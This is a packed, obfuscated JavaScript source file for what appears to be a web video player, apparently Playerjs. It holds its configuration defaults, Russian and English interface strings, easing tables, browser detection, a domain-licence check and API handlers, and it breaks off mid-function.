eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('C 6i=[];C eB;E pp(3m){C o={2v:K,pj:\'yN\',yL:sJ,yP:sK,8a:\'9.18\',bh:[\'6D\',\'\',\'\'],dO:\'\',2t:K,6L:K,c6:K,yJ:K,d3:K,4f:K,6l:K,8n:K,u:\'#yE#yI#p1#pq#sL#z4#z3#ye#Am#zZ#zW#zU#Ad#A7#j8#Ab#zo#p1#zm#zp#zq#zK#zE#zD#j8#zx#zz#j8#pq#sL#Af#j8#yp#yn#z5#yQ#yk#zM\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=xx?x??=\',p:\'{zi}\',zC:-1,mW:"rO",cT:"//rO.9r",7A:[],dt:I,pr:I,ga:K,eR:[],wD:K,2x:[],6R:[],it:[],jx:0,n3:K,5S:K,1G:K,9Z:K,7m:K,cQ:K,gW:K,oB:2c,ez:2c,zF:0,oJ:4S,5y:K,bE:K,zV:{},8W:[],1d:0,5o:K,dk:-1,aC:3,op:0,9W:0,8E:1,b9:["el","bn","gM","gQ","gT","gV","ew"],ni:0,nh:0,gu:0,jb:K};C bI={S:{w:20,h:20,1g:"-",yY:"-",a:1,5Y:-1,1E:"44",1I:"",1K:1,fG:-1,8c:0,2a:1,1w:"",2g:"",3L:"yo",bx:12,fc:0,1e:"U",2u:"0 3 0 3",aS:"0 0 0 0",26:1,ld:"0 0 0 0",yl:0,ds:1,bg:0,hx:0,vd:0,53:1,6s:-1,54:"3p",bm:-1,bw:"0 0 0 0",nf:-1,nb:"44",hf:-1,hg:-1,5C:"1M",5v:"jv",2a:0,e0:"3p",ah:0.7,ka:0,lf:"44",dU:"5 5 5 5",yg:"0 0 0 0",mU:1,mo:"jj-jg",es:10,mR:0,3k:"",xH:5,xq:0,3D:0,yj:2,yw:2,v0:0.2,uL:0,uz:0.1,eg:0,x8:"CQ",wJ:1,wL:5,uP:"3p",uX:"44",wv:"44",uR:1,vb:1,va:1,6t:0,3a:0,cf:20,dV:"<2k Y=\'20\' 1b=\'20\'><g><bT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4P=\'#jo\'/></g></2k>",o8:1,g4:-1,gd:0,ia:1,ov:-1,g3:0.1,dx:0,3H:"",xM:0,xL:"jv",2X:"",tP:pm,tN:pm,w5:0,5B:0,52:"44",uJ:0,uK:"3p",uv:9,nC:"0 0 10 0",nD:"0 0 0 0",uI:0}};E wu(){R I}E b2(x){C a;R a};E de(x){C a;R a};E h8(s){if(s.P(\'.\')==-1){s=s.1B(1);s2=\'\';1c(i=0;i<s.V;i+=3){s2+=\'%u0\'+s.tH(i,i+3)}s=CH(s2)}R s};E uw(){if(o.u!=\'\'){v=7P(v,5G.7w(cG(o.u)))}if(3m.P("#2")==0){3m=5G.7w(b2(3m))}G{if(3m.P("#3")==0){3m=5G.7w(de(3m))}}};2l(E(w,i,s,e){C 8l=0;C 6Z=0;C cP=0;C ap=[];C a9=[];aR(I){if(8l<5)a9.4N(w.5x(8l));G if(8l<w.V)ap.4N(w.5x(8l));8l++;if(6Z<5)a9.4N(i.5x(6Z));G if(6Z<i.V)ap.4N(i.5x(6Z));6Z++;if(cP<5)a9.4N(s.5x(cP));G if(cP<s.V)ap.4N(s.5x(cP));cP++;if(w.V+i.V+s.V+e.V==ap.V+a9.V+e.V)1n}C pA=ap.bM(\'\');C pt=a9.bM(\'\');6Z=0;C jX=[];1c(8l=0;8l<ap.V;8l+=2){C lb=-1;if(pt.8u(6Z)%2)lb=1;jX.4N(cH.mb(2p(pA.1B(8l,2),36)-lb));6Z++;if(6Z>=a9.V)6Z=0}R jX.bM(\'\')}(\'Ci\',\'Cq\',\'CA\',\'Cs\'));C v={1z:0,mA:0,jh:"#3p",2O:0,qV:1,7o:"#3p",54:"#44",6t:0,9V:1,s7:1,2Y:0,tp:1,jp:0,2b:{Cu:0,1E:"3p",a:"0.4",h:34,e7:1,1m:1,eW:1,hX:0,uE:3,aw:0,i4:3,5C:"1M",1e:"2e",2u:"0 0 0 0",6t:0,hw:0,7t:\'\'},3F:{f:1,r:1,m:1,5O:5,eF:"5O",7J:1,eD:"1N",nu:0,uc:1,ne:1,aE:0.2},1k:{54:"3p",bm:"jn",53:0.9,6s:-1,1e:"1a",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",3L:"sP, sS, jj-jg",bx:12,5A:10,fc:0,52:"sI",nz:1,7o:"DJ",a:1,5Y:-1,iD:0,v3:1t,DL:DX,iK:1,l5:1,vs:"Df",vc:"3p",l4:-1,Dr:-1,ve:0,5U:3,ca:16,n5:"Dm",6t:0,dq:1,iP:1,iQ:"44",oX:0,oR:"3p",ug:1,v6:0,w1:"jn",il:0,eM:4S,fp:0,7Q:0,v4:0,v5:0,bL:1,4p:0,iF:50,kZ:0,im:1,eL:Dq,jD:0,lz:"jn",nq:"0 0 0 0",i6:30,7o:"qw"},1u:{54:"3p",bm:"AY",53:0.7,6s:-1,3L:"sP, sS, jj-jg",1e:"2e-1X",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",bx:12,ca:16,5A:10,fc:0,AV:"44",52:"sI",a:1,5Y:-1,wi:1,5U:3,ca:16,dq:1,iP:1,iQ:"44",il:0,eM:4S,6t:0,Av:1,Aq:"4c",AC:1,BT:"5H",BS:1,BW:"2n",BR:0,BX:"aB",BY:0,C7:"7N",i6:30,7o:"qw"},pC:{1e:"2e-1X",2u:"0 10 50 0"},1N:0.8,kt:1,iX:1,bf:0,5D:0,qx:1,5M:0,3E:0,rG:0,kU:0,47:0,pR:1,iI:0,n9:0,na:0,jT:\',\',oY:\';\',f7:\'//\',h6:\'4P\',i2:1,hY:-1,rh:0,tm:\'20 0 0 20\',cB:\'1i-1a\',tf:1t,oP:1t,oM:-1,t9:0,d:cF.uF,al:cF.al,eI:cF.al.P("eI")==0,rg:1,ws:"hv",vf:"44",vO:1,vt:10,jx:0,mn:1,pZ:1,lx:1,ox:1,4r:\'BZ\',r9:0,dQ:\'7F\',ee:1,sh:0,sa:0,sE:0,8F:1,eh:1,te:5,rz:0,9c:0,qv:1,rn:0,np:5,rY:0,rT:0,mZ:0,aP:1,gn:1,sq:0,wy:0,sm:0,jN:1,gA:0,2z:"xk",C2:vg,lW:\'1t%\',ga:0,wI:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0,C3:0,BK:0,BJ:0},wK:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0},lY:1t,t8:1,ku:1,gU:14,el:\'1t%\',qp:1,qr:20,pa:1,gQ:0.7,q4:2,nT:3,ew:10,bn:"44",gM:"3p",gT:0,gV:dM,kD:1,kI:1,Bq:1,Bt:0.3,Bo:3,Bl:4,BG:5,BH:0,BF:Bv,Bp:xS,rP:0,rZ:1,nd:1,k9:1,sw:1,5F:0,cW:Bs,g0:90,jM:0,ub:1,tW:"jn",vQ:0,um:1,Br:5,C5:1,C9:1,C6:-1,BP:1,BN:1,o9:-1,BM:0,BQ:0,AK:1,AL:0,AB:0,Ar:1,Au:0,AP:0,AQ:1,B7:0,kp:1,B5:0,B6:0,Ba:"#Bb",AT:"#3p",AR:"#3p",AX:"#44",B2:"#3p",Dv:"#44",Dt:"#3p",Dk:"#44",DQ:"#3p",DE:"#44",DC:"#3p",DB:"#44",D7:1,D6:0,Cw:1,Cx:0.5,Cy:"#44",CC:"#3p",CB:1,Cr:1,Cf:1,An:1,Cj:1,CF:10,CX:-1,CW:0,eU:0,D0:"or",CK:"or",CG:"or",CN:"or",CO:"50%",nJ:-1,dX:0,nO:-1,nR:1,eq:0,nQ:0,pu:1,pQ:0,ta:30,E0:2,sd:10,1D:{on:0,54:"3p",2O:0,9K:2,7o:"3p",1e:"1a",2u:"35 0 0 10",Y:nN,1m:0}};v.1C="ru";C 4M=E(1Z){C bz;C yR;C 2P;C 3V;C 3P;C iS;C bA=0;C 9h;C oW=K;C iT;if(1Z.me!=2c&&1Z.mc!=2c&&1Z.1I!=2c&&1Z.to!=2c){if(1Z.1d==5p){if(1Z.1I.P("dj")>-1){1Z.to==0?1Z.1d=0.5:1Z.1d=0.2}G{1Z.1d=0.15}}bz=wn(1Z.8Q);if(1Z.1I.P("1K")==-1){if(J(o.7A[1Z.me])){o.7A[1Z.me].oA()}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=F}if(1Z.1j==1){1Z.mc.29("2m",I)}2P=1Z.1I.2E(\'|\');3P=cH(1Z.to).2E(\'|\');3V=1O 8J();1c(C i=0;i<2P.V;i++){if(!3P[i]){3P[i]=3P[0]}if(2P[i]=="dj"){3V[i]=1Z.mc.g("1v")}if(2P[i]=="6O"){3V[i]=1Z.mc.B.1v}if(2P[i]=="y"){3V[i]=1Z.mc.g("y")}if(2P[i]=="x"){3V[i]=1Z.mc.g("x")}if(2P[i]=="1a"){3V[i]=2p(1Z.mc.B.1a)}if(2P[i]=="1K"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="7M"){3V[i]=1Z.mc.c7}if(2P[i]=="f0"){3V[i]=1Z.mc.ay}if(2P[i]=="2Z"){3V[i]=1Z.mc.g("2Z")}if(2P[i]=="3d"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="Y"){3V[i]=1Z.mc.g("Y")}if(2P[i]=="vG"){3V[i]=1Z.mc.24;3P[i]=3g.7V(3P[i]);1Z.me=="yC"?1z("Y",1Z.me,3V[i],3P[i],1Z.mc.24):\'\'}if(2P[i]=="1b"){3V[i]=1Z.mc.g("1b")}if(2P[i]=="vr"){3V[i]=1Z.mc.2J}3P[i]=vF(3P[i]);3V[i]=vF(3V[i])}9h=1Z.1d*3n/bz.V;iS=bz.V;if(2P.V==1&&3V[0]==3P[0]){8O()}G{2j(iR,3g.5V(9h))}}E iR(){1c(C i=0;i<2P.V;i++){C 1U=3V[i]+(3P[i]-3V[i])*(bz[bA]?bz[bA]:0);if(2P[i]=="dj"){1Z.mc.29("1v",1U)}if(2P[i]=="6O"){1Z.mc.B.1v=1U}if(2P[i]=="y"){1Z.mc.29("1i",1U)}if(2P[i]=="x"){1Z.mc.29("1a",1U)}if(2P[i]=="1a"){1Z.mc.B.1a=1U+"px"}if(2P[i]=="1K"){1Z.mc.29("1K",1U)}if(2P[i]=="2Z"){1Z.mc.29("2Z",1U)}if(2P[i]=="3d"){1Z.mc.29("3d",1U)}if(2P[i]=="7M"){1Z.mc.c7=1U}if(2P[i]=="f0"){1Z.mc.ay=1U}if(2P[i]=="Y"){1Z.mc.29("Y",1U)}if(2P[i]=="vG"){H(1Z.mc,{"Y":1U})}if(2P[i]=="1b"){1Z.mc.29("1b",1U)}if(2P[i]=="vr"){H(1Z.mc,{"1b":1U})}}bA++;if(!oW){if(bA==iS){8O()}G{iT=2j(iR,3g.5V(9h))}}}E 8O(){oW=I;if(1Z.1m){if(2P[0]=="6O"||2P[0]=="1a"){1m(1Z.mc)}G{1Z.mc.29("2m",K)}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=5p;2q o.7A[1Z.me]}};F.oA=E(){4x(iT);8O()};F.p3=E(){4x(iT);bA=iS-1;iR();8O()};E wn(vU){94(vU){1p"w6":R[0,0.Ai,0.Al,1.Ac,1.zs,1.zg,1.sU,0.zJ,0.zB,0.87,0.Aj,0.z1,1.qM,1.yF,1.yH,1.yS,0.zA,0.zw,0.zu,0.zt,1.ze,1.wZ,1.s8,1.wZ,1.rW,0.cl,0.eK,0.eK,0.eK,0.eK,1];1n;1p"ao":R[0,0.zk,0.zl,0.zr,0.zn,0.zN,0.A6,0.A8,0.zS,0.zP,0.zQ,0.A2,0.A0,0.zY,0.vT,0.ys,0.yv,0.yt,0.yu,0.95,0.yV,0.yG,0.yK,0.yO,0.99,0.yM,0.kH,0.cl,1];1n;1p"xP":R[0,0.Ak,0.28,0.yz,0.zf,0.zO,0.yi,0.78,0.vT,0.DU,0.Du,0.kH,1.qM,1.BL,1.qP,1.BU,1.DF,1.rl,1.rl,1.Cv,1.Cn,1.CI,1.qP,1.yx,1.yZ,1.zR,1.Bj,1.yf,1.s8,1.rW];1n;6v:R[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1n}}};C sv=E(){C N=mM.Ae,ua=mM.Ag,kW;C M=ua.hk(/(hE|dT|6B|nK|qd)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.hk(/(hE|dT|6B|nK|qd|CJ|CS)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(kW=ua.hk(/8a\\/([\\.\\d]+)/i))!=5p)M[2]=kW[1];F.a7=M?M[1]:N;F.8a=M?M[2]:mM.D4;F.hE=F.a7=="yd";F.ie=F.a7=="zb"||F.a7=="z6"||F.a7=="z7";F.nK=F.a7=="zX";F.6B=F.a7=="zG";F.dT=2A.dT;F.fd=ua.8v("wS zL")>-1;F.rs=ua.8v("wS zj")>-1;F.6W=ua.8v(/(9S|dY|zh)\\/?\\s*/i)>-1;F.tv=v.uD!=1&&ua.8v(/(yh|uC uB|yA|yX|z8 A9)\\/?\\s*/i)>-1;F.lg=v.uD!=1&&ua.8v(/(uC uB)\\/?\\s*/i)>-1;F.9S=ua.8v(/(9S)\\/?\\s*/i)>-1;F.dY=ua.8v(/(dY)\\/?\\s*/i)>-1;F.4A=\'za\'in 1Q.gb.B;F.av=ua.8v(/(av)\\/?\\s*/i)>-1;F.2i=F.6W||F.av||(ua.8v(/(z9|z2|hE ym)\\/?\\s*/i)>-1);F.lI=F.6B||F.dT;F.k1=!F.2i;F.A3=F.2i||F.tv;F.2t=K;if(F.6W){F.zT=5k(ua.1B(ua.P(\'A1 \')+3,4).2H(\'mw\',\'.\'))}if(o.1P.oF||o.1P.oT||o.1P.oC||o.1P.oy||o.1P.ou){F.2t=I}};E 7P(42,5W){1c(C s in 5W){if(2V(5W[s])==\'4g\'){if(s=="2z"||s=="3l"){42[s]=5W[s]}G{1c(C s2 in 5W[s]){if(!J(42[s])){42[s]={}}if(2V(5W[s][s2])==\'4g\'){1c(C s3 in 5W[s][s2]){if(!J(42[s][s2])){42[s][s2]={}}if(2V(5W[s][s2][s3])==\'4g\'){1c(C s4 in 5W[s][s2][s3]){if(!J(42[s][s2][s3])){42[s][s2][s3]={}}42[s][s2][s3][s4]=5W[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2u\'){42[s][s2][s3][s4]=2p(42[s][s2][s3][s4])}}}G{42[s][s2][s3]=5W[s][s2][s3];if(s2==\'2N\'||s2==\'2u\'){42[s][s2][s3]=2p(42[s][s2][s3])}}}}G{42[s][s2]=5W[s][s2];if(s==\'2N\'||s==\'2u\'){42[s][s2]=2p(42[s][s2])}}}}}G{if(s.P("zd")>0&&4Q(5W[s])===""){}G{42[s]=w0(s,5W[s])}}}R 42};C w0=E(1h,5B){5B=4Q(5B);if(1h.P("1E")>-1&&1h.P("#")!=0){5B="#"+5B}R 5B};E p4(aU,1v){R\'4a(\'+(aU=aU.2H(\'#\',\'\')).hk(1O v7(\'(.{\'+aU.V/3+\'})\',\'g\')).Ah(E(l){R 2p(aU.V%2?l+l:l,16)}).A5(1v||1).bM(\',\')+\');\'}E jZ(){3j{C 5b=2A[\'4H\'],x=\'A4\';5b.aq(x,x);5b.mk(x);R I}3c(e){R K}};E mY(8M){if(8M){if(o.7A[8M]){o.7A[8M].oA()}}};C qg=E(){C 9n=1H("1T");o.1P.1L(9n);H(9n,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':v.ws,\'1v\':v.vO,\'2m\':\'1M\'});C x=1H("1T");o.1P.1L(x);H(x,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1E\':v.vf,\'3L-2T\':v.vt,\'2N\':\'aA lU\',\'2m\':\'1M\'});F.8g=E(2g){x.22=2g;6r(x);H(9n,{\'1b\':x.2J,\'2m\':\'51\'});9n.B.5c="kH";1c(C i=0;i<x.9y(\'a\').V;i++){x.9y(\'a\')[i].B.1E=\'#jo\'}x.B.5c="eK"};F.sG=E(){3v(x);3v(9n)};C 2U=["\\9L\\hn\\9f\\vy\\7u\\7X\\fL\\wd","\\9L\\hn\\9f\\vy\\7u\\7X\\CP\\fK\\CR\\fZ\\b7\\kQ","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z\\fL\\b7\\vH","\\CM","\\fK\\9L\\hn\\fL\\5Z","\\fT\\b7\\fK\\5Z\\vH\\9f\\kQ\\7u","\\fT\\5Z\\5Z\\9L\\fK\\v9\\aI\\aI","","\\7X\\7u\\9L\\hn\\9f\\fZ\\7u","\\fT\\5Z\\5Z\\9L\\v9\\aI\\aI","\\5Z\\7u\\fK\\5Z","\\D2","\\fL","\\vR\\b7\\7X\\D3\\9f\\fZ\\fT","\\kQ\\7u\\wd\\fL\\9f\\CY\\7u\\7X\\7X\\b7\\7X","\\vZ\\9f\\Cl\\fT\\7X\\7u\\vR\\Cg\\aI\\aI","\\w4","\\vZ\\aI\\9f\\w4","\\5Z\\Ct\\5Z"];if(v[2U[0]]==2U[1]){v[2U[2]]=2U[1];v[2U[3]]=1};if(J(3m[2U[3]])){v[2U[3]]=1};if(J(3m[2U[2]])){v[2U[2]]=2U[1]};if(J(v[2U[2]])&&v[2U[3]]==1){C xs=v[2U[2]][2U[5]](2U[4]);C xd=cF[2U[6]];C g=K;xs[2U[14]](E(cd){cd=cd[2U[9]](2U[7],2U[8]);cd=cd[2U[9]](2U[10],2U[8]);if(1O v7(cd+2U[12],2U[13])[2U[11]](xd)){g=I;R}});if(!g){o[2U[15]]=I;F[2U[19]](2U[16]+xs[0]+2U[17]+xs[0]+2U[18])}}};C 3q=E(x){C y=x;if(y){y=x.5x(0).DI()+x.tH(1)}if(x=="2I"){if(v.1C=="ru"){y="Авто"}}if(x=="2v"){if(v.1C=="ru"){y="Пуск"}}if(x=="62"){if(v.1C=="ru"){y="Пауза"}}if(x=="2t"){if(v.1C=="ru"){y="Во весь экран"}if(v.1C=="en"){y="DG 2t"}}if(x=="mh"){if(v.1C=="ru"){y="Выйти из полноэкранного режима"}if(v.1C=="en"){y="DM 2t"}}if(x=="2M"){if(v.1C=="ru"){y="Стоп"}}if(x=="1u"){if(v.1C=="ru"){y="Настройки"}}if(x=="uu"){if(v.1C=="ru"){y="Параметры"}if(v.1C=="en"){y="DN"}}if(x=="1N"){if(v.1C=="ru"){y="Громкость"}}if(x=="5M"){if(v.1C=="ru"){y="Выключить звук"}}if(x=="8Y"){if(v.1C=="ru"){y="Включить звук"}}if(x=="DW"){if(v.1C=="ru"){y="Реклама"}if(v.1C=="en"){y="DV"}}if(x=="gX"){if(v.1C=="ru"){y="Пропустить"}}if(x=="7R"){if(v.1C=="ru"){y="В ЭФИРЕ"}if(v.1C=="en"){y="DY"}}if(x=="1k"){if(v.1C=="ru"){y="Плейлист"}}if(x=="Dz"){if(v.1C=="ru"){y="Пропустить можно через "}if(v.1C=="en"){y="Dh Dj "}}if(x=="nP"){if(v.1C=="ru"){y="Перейти на сайт рекламодателя"}if(v.1C=="en"){y="Go to Dw\'s Dx"}}if(x=="Ds"){if(v.1C=="ru"){y="Включите звук"}if(v.1C=="en"){y="5R 4J"}}if(x=="4c"){if(v.1C=="ru"){y="Качество"}}if(x=="5H"){if(v.1C=="ru"){y="Аудио"}if(v.1C=="en"){y="Dn"}}if(x=="aB"){if(v.1C=="ru"){y="Скачать"}}if(x=="2n"){if(v.1C=="ru"){y="Субтитры"}}if(x=="7N"){if(v.1C=="ru"){y="Скорость"}}if(x=="1J"){if(v.1C=="ru"){y="ошибка"}}if(x=="gZ"){if(v.1C=="ru"){y="ошибка загрузки"}if(v.1C=="en"){y="dR 1J"}}if(x==\'lp\'){if(v.1C=="ru"){y="Очень низкое"}if(v.1C=="en"){y="Do"}}if(x==\'hS\'){if(v.1C=="ru"){y="Низкое"}if(v.1C=="en"){y="Dp"}}if(x==\'hT\'){if(v.1C=="ru"){y="Среднее"}if(v.1C=="en"){y="Cb"}}if(x==\'hU\'||x==\'sM\'){if(v.1C=="ru"){y="Высокое"}if(v.1C=="en"){y="AZ"}}if(x==\'hP\'){y="HD"}if(x==\'hO\'){y="B0 HD"}if(x==\'mB\'){y="4K"}if(x=="7F"){if(v.1C=="ru"){y="Следующий"}}if(x=="cM"){if(v.1C=="ru"){y="Предыдущий"}if(v.1C=="en"){y="B1"}}if(x=="6e"){if(v.1C=="ru"){y="Поделиться"}}if(x=="AU"){if(v.1C=="ru"){y="Скопировано в буфер обмена"}if(v.1C=="en"){y="B3 to B4"}}if(x=="el"){if(v.1C=="ru"){y="Размер текста"}if(v.1C=="en"){y="xZ 2T"}}if(x=="bn"){if(v.1C=="ru"){y="Цвет текста"}if(v.1C=="en"){y="xZ 1E"}}if(x=="gM"){if(v.1C=="ru"){y="Цвет фона"}if(v.1C=="en"){y="9t 1E"}}if(x=="gQ"){if(v.1C=="ru"){y="Прозрачность фона"}if(v.1C=="en"){y="9t 1v"}}if(x=="gT"){if(v.1C=="ru"){y="Тень"}if(v.1C=="en"){y="B8"}}if(x=="gV"){if(v.1C=="ru"){y="Насыщенность шрифта"}if(v.1C=="en"){y="Aw dv"}}if(x=="ew"){if(v.1C=="ru"){y="Отступ снизу"}if(v.1C=="en"){y="Ay 2u"}}if(x=="AA"){if(v.1C=="ru"){y="Да"}if(v.1C=="en"){y="Ap"}}if(x=="Ao"){if(v.1C=="ru"){y="Нет"}if(v.1C=="en"){y="AI"}}if(x=="of"){if(v.1C=="ru"){y="из"}}if(x=="6S"){if(v.1C=="ru"){y="Пароль"}if(v.1C=="en"){y="j5"}}if(x=="Bh"){if(v.1C=="ru"){y="Ошибка воспроизведения на устройстве"}if(v.1C=="en"){y="wA 1J on wx"}}if(x=="BV"){if(v.1C=="ru"){y="Играет на устройстве"}if(v.1C=="en"){y="wA on wx"}}if(x=="a4"){if(v.1C=="ru"){y="Канал"}}if(x=="1a"){if(v.1C=="ru"){y="Левый"}}if(x=="1X"){if(v.1C=="ru"){y="Правый"}}if(x=="qi"){if(v.1C=="ru"){y="Стерео"}}R y};C 9J=E(x,y,z){if(!J(o.eR[y])&&v.BO!=1){if(v.wK[x]==1&&v.pP==1&&J(v.m7)){if(x=="cz"){7z(x7,C8)}3j{2A["xA"+v.m7].xE(\'Ca\'+x)}3c(e){1z("C4 C0 1J ",e)}}if(v.wI[x]==1){if(v.ga==1){ga(\'fo.9v\',\'W\',{wH:\'iu\',xt:y})}}}z?o.eR[y]=I:\'\'};E x7(){3j{2A["xA"+v.m7].xE(\'Bu\')}3c(e){}};C lS=E(1q){C x=\'\';if(1q.P(\'oE.be/\')>-1){x=1q.1B(1q.P(".be/")+4);x.2H("/","")}G{x=1q.2E(/(oE.be\\/|v\\/|er\\/|Bk\\?|4b.Bm\\/fo\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.P("?t=")>0){v.1G=x.1B(x.P("?t=")+3);C h=0;C m=0;C s=0;if(v.1G.P("h")>0){h=v.1G.1B(0,v.1G.P("h"));v.1G=v.1G.1B(v.1G.P("h")+1)}if(v.1G.P("m")>0){m=v.1G.1B(0,v.1G.P("m"));v.1G=v.1G.1B(v.1G.P("m")+1)}if(v.1G.P("s")>0){s=v.1G.1B(0,v.1G.P("s"));v.1G=v.1G.1B(v.1G.P("s")+1)}if(h>0||m>0||s>0){v.1G=h*h3+m*60+s*1}x=x.1B(0,x.P("?t="))}}R x};C js=E(x,y,li){if(v.gA==1){if(v.Bn==1||li==1){C ev=1Q.BE(\'7a\');if(y!==2c){ev.8b=y}ev.BI(x,I,I);o.1F.BD(ev)}G{if(y!==2c){if(2V(y)==\'4g\'){y=5G.BC(y)}}if(2V(v.2z)==\'4g\'){if(J(v.2z[x])||J(v.2z[\'lQ\'])){C z=x;if(!J(v.2z[x])&&J(v.2z[\'lQ\'])){z=\'lQ\'}if(x.P("f3")==0){if(J(v.2z[\'2o\'])){z=\'2o\'}}3j{if(y!==2c){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}G{if(v.2z==\'\'){v.2z="xk"}3j{if(y!==2c){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}}if(v.rC==1&&li!==1){C zv={W:x,1d:(x=="5O"?o.tk:o.O.1d())};if(y!==2c){zv["1A"]=y}if(x=="1o"||x=="1d"){zv["1o"]=o.O.1o()}if(x=="1N"||x=="8Y"){zv["1N"]=v.1N}2A.cC.jf(zv,\'*\');C z=x;x=="cz"||x=="1G"||x=="3W"?z=x+"ed":\'\';x=="2v"?z="Bx":\'\';x=="62"?z="8e":\'\';x=="5M"?z="3I":\'\';x=="8Y"?z="Bz":\'\';x=="5O"?z="BA":\'\';x=="Ce"?z="BB":\'\';zv["W"]=z;if(z!=\'\'){2A.cC.jf(zv,\'*\')}}};F.W=E(x,y){o.2z[x]=y};C 3N=E(x,y,S){R 7i(x,y,S)};F.3N=E(x,y,S){R 7i(x,y,S)};E 7i(x,y,S){if(J(o.X)){if(x=="2v"){if(J(y)){if(2V(y)==\'6U\'){C 2S=-1;if(y.P("[5O:")>-1&&y.P("]")==y.V-1){2S=y.1B(y.P("[5O:")+6,y.V-1);o.2S=2S=2p(2S.1B(0,2S.V-1));y=y.1B(0,y.P("[5O:"))}if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}if(y.P("#0")==0){y=h8(y)}if(v.db==1){y=db(y)}if(y.P(".8g")==y.V-4){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'2v\',5G.7w(F.9D))}3c(e){}}};3y.9v();R}if(y.P("id:")==0&&J(o.1y)){C z=y.1B(3);1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==z){z=j}}}if(J(o.1y[z])){o.U.uo(z);2S>-1?o.2S=2S:\'\';R I}G{R K}}}o.X.bB(y)}G{o.X.2G()}}if(x=="62"){o.2v?o.X.3b():\'\'}if(x=="qh"||x=="qi"){o.1G&&o.8I?o.8I.vn(x=="qh"?y:2):\'\'}if(x=="3E"){o.O.kE()}if(x=="By"){o.2v?o.X.3b():o.X.2G()}if(x=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}if(x=="9c"){o.1d=o.O.1d();o.X.eV()}if(x=="5M"){o.X.4w()}if(x=="7N"){o.X.9F(y)}if(x=="8Y"){o.X.5R()}if(x=="1N"||x=="xK"){if(J(y)){if(y>=0&&y<=1){o.X.3r(y)}}R o.3I?0:v.1N}if(x=="3I"){R J(o.3I)?o.3I:K}if(x=="ag"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){C x2=5G.7w(cG(o[\'u\'+y]));C v2=[];1c(C l in v){if(v.2r(l)){if(l.P("8R")==0){2q v[l]}}}if(2V x2=="4g"){1c(C k in x2){if(x2.2r(k)){if(k.P("8R")==0){v[k]=x2[k]}if(k=="2b"){v2[k]=x2[k]}}}}v=7P(v,v2);C lR=K;if(o.U.9u()){o.U.7k();lR=I}C lM=K;if(o.U.ac()){o.U.9m();lM=I}o.U.4h();2q o.U;o.U=1O kA();if(o.O.5w()=="5l"){o.U.2G()}o.U.3r(v.1N);if(J(v.1V)){8U(v.1V)}if(lR){o.U.7k()}if(lM){o.U.9m()}if(o.2t){o.U.7n()}if(1h!=\'wh\'){o.U.6u(o.O.1d(),o.O.1o())}2C()}}if(x=="bS"){R v.bS}if(x=="5i"){o.U.5i(I)}if(x=="5O"){if(J(y)){if(2V y=="6U"){if(y.P("%")>-1){y=2p(y.1B(0,y.P("%")));y=o.O.1o()*y/1t}G{C he=o.O.1d();if(o.3t&&!o.1G){if(!o.3t.gB){C f=o.3t.8H();if(f.t&&f.d){he=f.t;o.3t.gB=I}}}if(y.P("+")==0){y=he+2p(y.1B(1))}G{if(y.P("-")==0){y=he-2p(y.1B(1))}}}}y=2p(y);y<0?y=0:\'\';if(o.O.1o()>0){y>o.O.1o()?y=0:\'\'}if(!J(o.2o)&&!J(o.6P)&&o.O.1o()>0){o.2S=2c;o.X.3C(y,I);o.X.oH()}G{o.2S=y}}}if(x=="2t"){!o.2t?o.X.7n():\'\'}if(x=="oe"){o.2t?o.X.91():\'\'}if(x=="Bw"){R o.2t}if(x=="1d"){C lL=o.O?o.O.1d():0;if(o.3t&&v.d9==1&&!o.1G){C f=o.3t.8H();if(f.t){lL=f.t}}R lL}if(x=="1o"){R o.O?o.O.1o():0}if(x=="2L"){if(y){v.2L=y;o.U.em()}}if(x=="4c"){if(J(y)){v.hd=cR(v.hd,y,S);if(o.2x.V==2){o.X.5z(v.hd)}}G{R o.O?o.O.kY():0}}if(x=="5H"){R o.O?o.O.kO():0}if(x=="tA"){R o.2w=="4b"}if(x=="xT"){if(o.4O>0){o.h9=o.4O}o.X.bB(v.3l)}if(x=="5l"){R o.2v}if(x=="9P"){R o.1G}if(x=="qo"){o.O.nv()}if(x=="id"){R 